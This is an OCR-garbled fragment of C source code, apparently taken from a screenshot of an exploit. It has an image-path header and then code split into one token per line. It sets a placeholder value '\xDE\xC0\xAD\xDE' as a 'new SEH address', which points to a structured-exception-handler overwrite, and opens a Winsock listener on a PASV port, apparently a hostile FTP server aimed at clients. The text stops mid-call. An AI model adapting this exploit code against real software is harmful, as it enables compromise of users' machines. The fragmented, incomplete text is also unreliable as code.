
"\xDE\xC0\xAD\xDE"
;
//this will be the 
new SEH address
	SOCKET sock
,
 client
,
 list
;
struct
 sockaddr_in 
sock_addr
,
client_addr
;
	WSADATA wData
;
	WORD p
;
char
 mess
[
4096
]
;
int
 lun
,
 n
,
 i
,
 err
;
	p 
=
MAKEWORD
(
2
,
0
)
;
WSAStartup
(
p
,
&
wData
)
;
	sock
=
socket
(
PF_INET
,
SOCK_STREAM
,
0
)
;
	sock_addr
.
sin_family
=
PF_INET
;
	sock_addr
.
sin_port
=
htons
(
PASV_PORT
)
;
	sock_addr
.
sin_addr
.
s_addr
=
INADDR_ANY
;
        err 
=
bind
(
sock
,
(
struct
sockaddr
*
)
&
sock_addr
,
sizeof
(
struct